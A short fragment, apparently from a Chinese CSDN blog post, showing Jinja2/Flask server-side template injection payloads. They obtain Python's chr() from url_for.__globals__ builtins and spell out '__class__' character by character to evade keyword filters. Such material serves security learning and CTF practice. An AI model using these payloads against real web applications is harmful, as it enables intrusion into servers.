 利用python的char()
{{()['__class__']}}
{% set chr=url_for.__globals__['__builtins__'].chr
%}{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)
%2bchr(115)%2bchr(95)%2bchr(95)]}}
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr
{% set chr=url_for.__globals__['__builtins__'].chr %}
从内置函数里面获取ASCII解码功能，并赋值给变量chr
CSDN @m0_73559432